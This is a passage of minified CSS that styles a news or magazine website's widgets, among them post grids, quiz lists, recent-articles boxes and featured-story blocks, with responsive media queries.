a.meta__item{position:relative;z-index:2;white-space:normal}.widget-club .widget-club__content .widget-club__content-info .meta a.meta__item:hover{opacity:.75}.widget-club .widget-club__content .widget-club__content-pixel{position:absolute}.widget-club .widget-club__content .widget-club__content-pixel img{visibility:hidden}.widget-club .widget-club__content .widget-club__content-link{display:block;width:100%;font-size:1.5rem;font-weight:500;line-height:1.125;word-wrap:break-word}.widget-club .widget-club__content .widget-club__content-link em{font-family:var(--font-serif);font-weight:400}@media screen and (max-width:1023px){.widget-club .widget-club__content .widget-club__content-link{font-size:1.375rem;line-height:1.25}}@media screen and (max-width:767px){.widget-club .widget-club__content .widget-club__content-link{font-size:1.125rem}}.widget-club .widget-club__more{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;margin:0 1rem;padding:0 1rem;-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);border-top:solid 1px rgba(0,0,0,.125)}.widget-club .widget-club__more .widget-club__more-button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;width:100%;max-width:22rem;margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.25rem;font-weight:400;line-height:1;text-transform:none;color:var(--color-white);background-color:var(--color-club);box-shadow:0 10px 10px -4px silver;border:solid 1px var(--color-club);border-radius:5px}.widget-club .widget-club__more .widget-club__more-button:hover{-webkit-filter:brightness(110%);filter:brightness(110%)}@media screen and (max-width:1023px){.widget-club .widget-club__more .widget-club__more-button{max-width:100%;font-size:1rem}}@media screen and (max-width:767px){.widget-club .widget-club__more .widget-club__more-button{margin-top:1rem;margin-bottom:1rem}}@media screen and (max-width:1023px){.widget-club .widget-club__more{padding:0}}.widget-club .widget-club__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:33.3333333333%;padding:0 1rem}@media screen and (max-width:1023px){.widget-club .widget-club__inner{width:50%}}@media screen and (max-width:767px){.widget-club .widget-club__inner{width:100%}}.widget-club.widget-club--sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:100%}.widget-club.widget-club--sidebar .widget-club__wrapper{position:-webkit-sticky;position:sticky;top:5rem}.widget-club.widget-club--sidebar .widget-club__inner{width:100%;margin-bottom:1px}.widget-club.widget-club--sidebar .widget-club__inner:last-child{margin-bottom:0}@media screen and (max-width:1023px){.widget-club.widget-club--sidebar .widget-club__inner{display:none}.widget-club.widget-club--sidebar .widget-club__inner:nth-child(-n+3){display:-webkit-flex;display:-ms-flexbox;display:flex}}.widget-club.widget-club--sidebar .widget-club__more{padding-left:0;padding-right:0}.widget-club.widget-club--sidebar .widget-club__more .widget-club__more-button{font-size:1rem;font-weight:500}.widget-club.widget-club--sidebar .widget-club__content{padding:1rem 0}.widget-club.widget-club--sidebar .widget-club__content .widget-club__content-meta{margin-bottom:.5rem}.widget-club.widget-club--sidebar .widget-club__content .widget-club__content-link{font-size:1.25rem}.widget-club.widget-club--sidebar .widget-club__content .widget-club__content-link:after{content:"";position:absolute;cursor:pointer;top:0;left:0;width:100%;height:100%}@media screen and (max-width:767px){.widget-club.widget-club--sidebar .widget-club__content .widget-club__content-link{font-size:1.125rem}}@media screen and (max-width:1023px){.widget-club.widget-club--sidebar .widget__item{display:none}.widget-club.widget-club--sidebar .widget__item:nth-child(-n+3){display:-webkit-flex;display:-ms-flexbox;display:flex}}@media screen and (max-width:767px){.widget-club.widget-club--sidebar{padding-bottom:0}}.widget-club.widget-club--inpost{width:100%;max-width:calc(var(--width-content) + 2rem);margin-top:2rem;margin-bottom:2rem}.widget-club.widget-club--inpost .widget-club__wrapper{box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);border-radius:3px}.widget-club.widget-club--inpost .widget-club__inner{width:100%}.widget-club.widget-club--inpost .widget-club__more{padding:0}.widget-club.widget-club--inpost .widget-club__content{padding:1rem 0}@media screen and (max-width:767px){.widget-club.widget-club--inpost{margin-top:1rem;margin-bottom:1rem}}.widget-club.widget-club--bottom{width:100%;max-width:calc(var(--width-content) + 4rem);margin:0 auto 1.5rem}.widget-club.widget-club--bottom .widget-club__wrapper{box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);border-radius:3px}.widget-club.widget-club--bottom .widget-club__inner{width:100%}.widget-club.widget-club--bottom .widget-club__more{padding:0}.widget-club.widget-club--bottom .widget-club__content{padding:1rem 0}@media screen and (max-width:767px){.widget-club.widget-club--bottom{margin:0 auto 1rem}}.widget-club.widget-club--billboard{display:none}@media screen and (max-width:1023px){.widget-club{max-width:var(--width-content)}}@media screen and (max-width:479px){.widget-club{width:100%}}.widget-news{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);gap:1rem;margin:0 auto}@media (max-width:1023px){.widget-news{max-width:var(--width-content)}}@media (max-width:479px){.widget-news{width:100%}}.widget-news__wrapper{display:block;position:relative;width:calc(50% - .5rem);overflow:hidden;color:var(--color-text);background-color:var(--color-white)}@media (max-width:1023px){.widget-news__wrapper{width:100%}}.widget-news__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;z-index:1;height:100%;padding:1rem;gap:1rem;background-color:var(--color-white)}.widget-news__content-link{display:block;width:100%;font-size:1.875rem;font-weight:500;line-height:1.125;word-wrap:break-word;transition:color .25s}.widget-news__content-link:hover{color:var(--color-secondary)}.widget-news__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}.widget-news__content-link strong{color:var(--color-primary)}@media screen and (max-width:1023px){.widget-news__content-link{font-size:1.5rem;line-height:1.25}}@media screen and (max-width:767px){.widget-news__content-link{font-size:1.25rem}}@media screen and (max-width:479px){.widget-news__content-link{font-size:1.125rem}}.widget-news__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;color:var(--color-primary)}.widget-news__content-info .meta{font-size:.5625rem;text-transform:uppercase;letter-spacing:.5px;line-height:1}.widget-news__content-info .meta:after{content:"•";display:inline-block;margin-inline:.5rem}.widget-news__content-info .meta:last-child:after{display:none}.widget-news__content-info .meta a.meta__item{position:relative;z-index:2;color:var(--color-primary-dark)}.widget-news__content-info .meta a.meta__item:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.widget-news__content-info .meta a.meta__item:nth-child(3):after{display:none}.widget-news__content-info .meta a.meta__item:nth-child(n+4){display:none}}.widget-posts__wrapper{--column:4;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto;display:grid;grid-template-columns:repeat(var(--column,1),1fr);gap:1rem}@media screen and (max-width:1023px){.widget-posts__wrapper{max-width:100%;width:100%;padding-inline:1rem}}.widget-posts__item{position:relative;background:#fff}.widget-posts__item:hover .widget-posts__cover img,.widget-posts__item:hover .widget-posts__poster img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.widget-posts__item.size-double .widget-posts__title{font-size:1.25rem;line-height:1.5rem;letter-spacing:.0125rem}.widget-posts__cover{position:relative;z-index:2;background-color:var(--color-primary);padding:2.5rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget-posts__cover>img{max-height:10rem;width:auto;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;z-index:2;position:relative}@media screen and (min-width:1023px){.widget-posts__cover>img{max-height:14rem}}.widget-posts__cover .meta.meta--best{position:absolute;left:1.75rem;top:1.75rem;right:unset;-webkit-transform:none;-ms-transform:none;transform:none;z-index:4}.widget-posts__poster{display:block;overflow:hidden}.widget-posts__poster img{width:100%;height:100%;object-fit:cover;object-position:center;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}@media screen and (min-width:767px){.widget-posts__poster img.size-double{height:310px}.widget-posts__poster img.size-triple{height:150px}}.widget-posts__poster-border{border-bottom:4px solid var(--color-accent)}.widget-posts__info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;line-height:1;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.widget-posts__info>*{position:relative;z-index:3}.widget-posts__info a{color:var(--color-primary-dark);text-decoration:none}.widget-posts__info a:hover{color:var(--color-secondary)}.widget-posts__info .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.widget-posts__info .meta a{color:var(--color-primary-dark)}.widget-posts__info .meta a:hover{color:var(--color-secondary)}.widget-posts__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;padding-block:.8rem}@media screen and (min-width:1023px){.widget-posts__content{padding:1rem}}.widget-posts__title{font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.widget-posts__title em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.widget-posts__title:hover{color:var(--color-secondary)}.widget-posts__title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.widget-posts__lead{font-family:var(--font-serif);font-size:1rem;font-style:normal;font-weight:400;line-height:1.2rem;letter-spacing:.01rem}.widget-posts__author{color:var(--color-primary);font-family:var(--font-regular);font-size:.875rem;font-style:italic;font-weight:400;line-height:1.05rem;letter-spacing:.00875rem;transition:color .25s}.widget-posts__author:hover{color:var(--color-secondary)}.widget-posts__author .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.widget-posts.quiz{background-color:#fff;background-image:url(images/template/noise.webp);padding:1.38rem 0}.widget-posts.quiz .widget-posts__item{background:0}.widget-posts.quiz .widget-posts__wrapper{--column:1}@media screen and (min-width:767px){.widget-posts.quiz .widget-posts__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-posts.quiz .widget-posts__wrapper{--column:4}}.widget-posts.blunt{background-color:#a1ccfa;padding:1.38rem 0;position:relative;z-index:2}.widget-posts.blunt::before{content:"";position:absolute;inset:0;background-image:url(images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1;opacity:.5}.widget-posts.blunt .widget-posts__item{background:0}.widget-posts.blunt .widget-posts__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem}.widget-posts.simple .widget-posts__item{padding-top:75%;position:relative;z-index:0}@media screen and (max-width:1023px){.widget-posts.simple .widget-posts__item{padding-top:60%}}.widget-posts.simple .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.widget-posts.simple .widget-posts__poster{padding-top:60%}}.widget-posts.simple .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.widget-posts.simple .widget-posts__wrapper{--column:1;grid-template-columns:repeat(var(--column),1fr)}@media screen and (min-width:479px){.widget-posts.simple .widget-posts__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-posts.simple .widget-posts__wrapper{--column:4}}.widget-posts.simple .widget-posts__poster{border-bottom:4px solid var(--color-accent)}.widget-posts.border .widget-posts__wrapper{border-top:3px solid var(--color-primary);padding-bottom:.5rem;--column:1}@media screen and (min-width:479px){.widget-posts.border .widget-posts__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-posts.border .widget-posts__wrapper{--column:4}}.widget-posts.border .widget-posts__title{font-size:1rem;font-weight:500;line-height:1.1rem;letter-spacing:.01rem}.widget-posts.bests .widget-posts__wrapper{--column:1}@media screen and (max-width:479px){.widget-posts.bests .widget-posts__wrapper{gap:.5rem;padding-inline:0}.widget-posts.bests .widget-posts__wrapper .widget-posts__content{padding-inline:1rem}}@media screen and (min-width:479px){.widget-posts.bests .widget-posts__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-posts.bests .widget-posts__wrapper{width:100%}}.widget-posts.bests .widget-posts__emoji{position:absolute;left:1.75rem;top:1.75rem;right:unset;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);z-index:4}.widget-posts.bests .widget-posts__cover::before{content:"";position:absolute;inset:0;background-image:url(images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1;opacity:.5}.widget-posts.bests .widget-posts__item:nth-child(even) .widget-posts__cover{background-color:var(--color-primary-dark)}.widget-posts.interview .widget-posts__wrapper{--column:1;grid-template-columns:repeat(var(--column),1fr)}@media screen and (min-width:479px){.widget-posts.interview .widget-posts__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-posts.interview .widget-posts__wrapper{--column:4}}.widget-posts.large .widget-posts__wrapper{--column:1}@media screen and (min-width:767px){.widget-posts.large .widget-posts__wrapper{--column:2}}.widget-posts .post-interview{position:relative;aspect-ratio:1/1;z-index:2;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;padding:1rem;color:var(--color-primary)}.widget-posts .post-interview:hover{color:var(--color-secondary)}.widget-posts .post-interview:hover .post-interview__link{color:var(--color-secondary)}.widget-posts .post-interview:hover .background::before{opacity:0}.widget-posts .post-interview:hover .background img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.widget-posts .post-interview:hover::before{opacity:0}.widget-posts .post-interview__category{line-height:1}.widget-posts .post-interview__category a{color:inherit;font-family:var(--font-regular);text-decoration:none;font-size:.75rem;font-style:normal;font-weight:300;line-height:.825rem;text-transform:uppercase;display:inline-block;z-index:3;position:relative}.widget-posts .post-interview__link{color:var(--color-white);font-family:var(--font-regular);font-size:1.125rem;font-style:normal;font-weight:500;line-height:1.2375rem;letter-spacing:.01125rem}.widget-posts .post-interview__link em{margin-top:.5rem;display:block;font-size:1rem;font-style:normal;font-weight:400;line-height:1.1rem;letter-spacing:.01rem}.widget-posts .post-interview__link:after{content:"";display:block;position:absolute;inset:0;z-index:2}.widget-posts .post-interview .background{position:absolute;overflow:hidden;inset:0;z-index:-1}.widget-posts .post-interview .background::before{content:"";position:absolute;inset:0;background:linear-gradient(180deg,#ff8a4f 0,#1980ef 100%);z-index:1;transition:.3s all linear;mix-blend-mode:screen}.widget-posts .post-interview .background::after{content:"";position:absolute;left:0;bottom:0;right:0;height:40%;background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 100%);z-index:2}.widget-posts .post-interview .background img{width:100%;height:100%;object-fit:cover;object-position:center;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.widget-posts .post-quiz{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;position:relative}.widget-posts .post-quiz .widget-posts__poster{width:4rem;height:4rem;border-radius:50%;overflow:hidden;-webkit-flex:none;-ms-flex:none;flex:none}@media screen and (min-width:479px){.widget-posts .post-quiz .widget-posts__poster{width:5.625rem;height:5.625rem}}.widget-posts .post-quiz .widget-posts__poster img{width:100%;height:100%;object-fit:cover}.widget-posts .post-quiz .widget-posts__link{color:var(--color-black);font-family:var(--font-regular);font-size:1rem;font-style:normal;font-weight:500;line-height:1.1rem;letter-spacing:.01rem;transition:color .25s}.widget-posts .post-quiz .widget-posts__link:hover{color:var(--color-secondary)}.widget-posts .post-quiz .widget-posts__link:after{content:"";display:block;position:absolute;inset:0;z-index:2}.widget-posts .post-blunt a{display:inline-block;border-radius:.5rem;border:2px solid var(--color-primary);padding:.8rem 1rem;color:var(--color-primary);font-family:var(--font-regular);font-size:1.125rem;font-style:normal;font-weight:500;line-height:1.2375rem;letter-spacing:.01125rem;text-transform:uppercase;transition:color .25s}.widget-posts .post-blunt a:hover{color:var(--color-secondary)}.widget-quiz{background-color:#fff;background-image:url(images/template/noise.webp);padding:1.38rem 0;position:relative;z-index:2}.widget-quiz__wrapper{--column:1;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto;display:grid;grid-template-columns:repeat(var(--column,1),1fr);gap:1rem}@media screen and (max-width:1023px){.widget-quiz__wrapper{max-width:100%;width:100%;padding-inline:1rem}}@media screen and (min-width:767px){.widget-quiz__wrapper{--column:2}}@media screen and (min-width:1023px){.widget-quiz__wrapper{--column:4}}.widget-quiz__item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;position:relative}.widget-quiz__item:hover .widget-quiz__poster img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.widget-quiz__link{color:var(--color-black);font-family:var(--font-regular);font-size:1rem;font-style:normal;font-weight:500;line-height:1.1rem;letter-spacing:.01rem;transition:color .25s}.widget-quiz__link:hover{color:var(--color-secondary)}.widget-quiz__link:after{content:"";display:block;position:absolute;inset:0;z-index:2}.widget-quiz__poster{width:4rem;height:4rem;border-radius:50%;overflow:hidden;-webkit-flex:none;-ms-flex:none;flex:none}@media screen and (min-width:479px){.widget-quiz__poster{width:5.625rem;height:5.625rem}}.widget-quiz__poster img{width:100%;height:100%;object-fit:cover;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}@property --noise{syntax:"<number>";inherits:true;initial-value:20}.widget-recent{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:100%;margin:0 auto}.widget-recent .widget-recent__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;overflow:hidden;background-color:var(--color-white)}.widget-recent .widget-recent__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;position:relative;width:100%;padding:0;color:var(--color-text);background-color:var(--color-white);padding:.5rem}.widget-recent .widget-recent__content.blunt{border-radius:15px;background:#c8e2ff;overflow:hidden;isolation:isolate;-webkit-filter:url(#texture);filter:url(#texture);-webkit-transform:translateZ(0);transform:translateZ(0);will-change:transform;transition:0s all ease-out}.widget-recent .widget-recent__content.blunt:hover{border-radius:10px;-webkit-filter:none;filter:none}.widget-recent .widget-recent__content.blunt .widget-recent__content-link{transition:color .2s linear}.widget-recent .widget-recent__content.blunt:hover .widget-recent__content-link{color:#000}.widget-recent .widget-recent__content.blunt .widget-recent__content-info .meta a{color:var(--color-secondary)!important;font-weight:700}.widget-recent .widget-recent__content .widget-recent__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.widget-recent .widget-recent__content .widget-recent__content-info .meta{font-size:.75rem;font-weight:500;text-transform:uppercase;letter-spacing:.5px;color:var(--color-primary);font-weight:400;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.widget-recent .widget-recent__content .widget-recent__content-info .meta a.meta__item{position:relative;z-index:2;transition:color .25s;color:var(--color-primary-dark)}.widget-recent .widget-recent__content .widget-recent__content-info .meta a.meta__item:hover{color:var(--color-secondary)}.widget-recent .widget-recent__content .widget-recent__content-info .meta .meta__item:after{display:none}.widget-recent .widget-recent__content .widget-recent__content-pixel{position:absolute}.widget-recent .widget-recent__content .widget-recent__content-pixel img{visibility:hidden}.widget-recent .widget-recent__content .widget-recent__content-link{display:inline-block;margin-top:.5rem;font-size:1rem;line-height:1.1;font-weight:500;letter-spacing:.01rem;text-decoration:none;transition:color .25s}.widget-recent .widget-recent__content .widget-recent__content-link:hover{color:var(--color-secondary)}.widget-recent .widget-recent__content .widget-recent__content-link:after{content:"";position:absolute;cursor:pointer;top:0;left:0;width:100%;height:100%}.widget-recent .widget-recent__head{width:100%}.widget-recent .widget-recent__more{width:100%;padding-inline:.5rem;padding-bottom:.5rem}.widget-recent .widget-recent__more .button{width:auto}.widget-recent.widget-recent--sidebar .widget-recent__wrapper{padding-block:.5rem}.widget-recent.widget-recent--sidebar .widget-recent__content{padding:.5rem 1rem}.widget-recent.widget-recent--sidebar .widget-recent__more{width:100%;padding-inline:1rem;padding-block:.5rem}.widget-recent.widget-recent--sidebar .widget-recent__more .button{width:auto}.widget-recent.widget-recent--inpost{width:calc(100% - 2rem);max-width:var(--width-content);margin-top:2rem;margin-bottom:2rem}.widget-recent.widget-recent--inpost .widget-recent__wrapper{box-shadow:1px 1px 4px 0 rgba(var(--color-black-rgb),.2);border-radius:3px}.widget-recent.widget-recent--inpost .widget-recent__head{color:var(--color-white)}.widget-recent.widget-recent--inpost .widget-recent__content{border-bottom:solid 1px rgba(100,100,100,.125)}.widget-recent.widget-recent--inpost .widget-recent__content:last-of-type{border-bottom:none}.widget-recent.widget-recent--inpost .widget-recent__more{display:none}@media screen and (max-width:767px){.widget-recent.widget-recent--inpost{margin-top:1rem;margin-bottom:1rem}}@media screen and (max-width:479px){.widget-recent.widget-recent--inpost{width:100%}}.widget-recent.widget-recent--billboard{display:none}.widget-recent.widget-recent--bottom{display:none}.widget-script{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.widget-script.widget-script--sidebar{-webkit-flex:20 1 auto;-ms-flex:20 1 auto;flex:20 1 auto;margin-top:1rem}.widget-script.widget-script--sidebar>*{position:-webkit-sticky;position:sticky;top:5rem}.widget-script.widget-script--inpost{margin-top:2rem;margin-bottom:2rem}@media screen and (max-width:767px){.widget-script.widget-script--inpost{margin-top:1rem;margin-bottom:1rem}}.widget-single{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;z-index:0;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);min-height:15.625rem;margin:0 auto}.widget-single .widget-single__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;position:relative;width:100%;padding-top:2rem;overflow:hidden;color:var(--color-white)}@media screen and (max-width:479px){.widget-single .widget-single__wrapper{padding-top:25%}}.widget-single .widget-single__inner{display:block;width:100%}.widget-single .widget-single__head{position:absolute;top:0;left:0;z-index:2}.widget-single .widget-single__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;padding:0;overflow:hidden;background-color:var(--color-white)}.widget-single .widget-single__image .widget-single__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:calc(100% + 1px);object-fit:cover;object-position:right center;transition:opacity .25s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.widget-single .widget-single__image:after{content:"";display:block;position:absolute;inset:0;z-index:2;background-color:rgba(0,0,0,.375)}}.widget-single .widget-single__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:auto;margin:0;padding:1rem 1.25rem 1.25rem;background:0 0}.widget-single .widget-single__content .widget-single__content-title{display:block;max-width:42.5rem;margin-bottom:1.5rem;font-size:1.875rem;font-weight:500;line-height:1.075;word-wrap:break-word;color:var(--color-white)}.widget-single .widget-single__content .widget-single__content-title:after{content:"";position:absolute;top:0;left:0;cursor:pointer;width:100%;height:100%}.widget-single .widget-single__content .widget-single__content-title em{font-family:var(--font-serif);font-weight:400}@media screen and (max-width:1199px){.widget-single .widget-single__content .widget-single__content-title{font-size:1.75rem;line-height:1.25}}@media screen and (max-width:1023px){.widget-single .widget-single__content .widget-single__content-title{width:100%;font-size:1.375rem}}@media screen and (max-width:767px){.widget-single .widget-single__content .widget-single__content-title{font-size:1.25rem}}@media screen and (max-width:479px){.widget-single .widget-single__content .widget-single__content-title{font-size:1.125rem}}.widget-single .widget-single__content .widget-single__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;color:var(--color-white)}.widget-single .widget-single__content .widget-single__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:1023px){.widget-single .widget-single__content{width:100%;height:100%;margin:0;padding:1rem}}.widget-single:hover .widget-single__image-thumbnail{opacity:.9}.widget-single.widget-single--billboard{display:none}.widget-single.widget-single--sidebar{display:none}.widget-single.widget-single--inpost{display:none}.widget-single.widget-single--bottom{display:none}@media screen and (max-width:1023px){.widget-single{max-width:var(--width-content)}}@media screen and (max-width:479px){.widget-single{width:100%}}.widget-televisor{margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem)}@media screen and (max-width:479px){.widget-televisor{padding-inline:1.25rem;width:100%;max-width:100%}}.widget-televisor .widget-televisor__wrapper{display:grid;grid-template-columns:1fr;gap:1rem;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;grid-template-columns:1fr;grid-template-rows:auto auto auto auto;grid-template-areas:"a" "b" "c" "d"}.widget-televisor .widget-televisor__wrapper>:nth-child(1){grid-area:a}.widget-televisor .widget-televisor__wrapper>:nth-child(2){grid-area:b}.widget-televisor .widget-televisor__wrapper>:nth-child(3){grid-area:c}.widget-televisor .widget-televisor__wrapper>:nth-child(4){grid-area:d}@media screen and (min-width:480px){.widget-televisor .widget-televisor__wrapper{grid-template-columns:1fr 1fr;grid-template-rows:auto auto auto;grid-template-areas:"a a" "b c" "d d"}}@media screen and (min-width:767px){.widget-televisor .widget-televisor__wrapper{grid-template-columns:1fr 1fr 1fr;grid-template-rows:auto auto auto;grid-template-areas:"a a b" "a a c" "d d d"}}@media screen and (min-width:1023px){.widget-televisor .widget-televisor__wrapper{grid-template-columns:2.05fr 1fr 1fr;grid-template-rows:auto auto;grid-template-areas:"a b d" "a c d"}}@media screen and (max-width:767px){.widget-televisor .widget-televisor__wrapper .widget-posts__item:first-child .widget-posts__poster{margin-inline:-1rem}.widget-televisor .widget-televisor__wrapper .widget-posts__item:first-child .widget-posts__lead{display:none}}@media screen and (max-width:479px){.widget-televisor .widget-televisor__wrapper .widget-posts__item:first-child .widget-posts__poster{margin-inline:-1.25rem}}.widget-televisor .widget-televisor__content{display:grid;grid-template-columns:1fr .4fr;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-flex:1 1 53.25rem;-ms-flex:1 1 53.25rem;flex:1 1 53.25rem;position:relative}.widget-televisor .widget-televisor__content .widget-units{width:100%;margin-left:0;margin-right:0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-width:unset}.widget-televisor .widget-televisor__content .widget-units .unit{width:auto}.widget-televisor .widget-televisor__content .widget-units .unit__content-link{font-size:1.375rem;line-height:1.25}@media screen and (max-width:1279px){.widget-televisor .widget-televisor__content .widget-units .unit__content-link{font-size:1.5rem;line-height:1.125}}@media screen and (max-width:1023px){.widget-televisor .widget-televisor__content .widget-units .unit__content-link{font-size:1.375rem;line-height:1.25}}@media screen and (max-width:767px){.widget-televisor .widget-televisor__content .widget-units .unit__content-link{font-size:1.25rem}}@media screen and (max-width:479px){.widget-televisor .widget-televisor__content .widget-units .unit__content-link{font-size:1.125rem}}.widget-televisor .widget-televisor__content .widget-single{width:100%}.widget-televisor .widget-televisor__sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:1rem}@media screen and (max-width:1199px){.widget-televisor .widget-televisor__sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding-left:0}}@media screen and (max-width:1023px){.widget-televisor .widget-televisor__sidebar .widget-recent{max-width:var(--width-content)}}.widget-televisor.widget-televisor--billboard{display:none}.widget-televisor.widget-televisor--sidebar{display:none}.widget-televisor.widget-televisor--inpost{display:none}.widget-televisor.widget-televisor--bottom{display:none}.widget-televisor .widget-recent{display:block}.widget-televisor .widget-recent__wrapper{width:auto;display:grid;grid-template-columns:1fr;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;gap:.5rem}@media (max-width:1023px){.widget-televisor .widget-recent__wrapper{margin-inline:-.5rem;grid-template-columns:1fr 1fr}}@media (max-width:480px){.widget-televisor 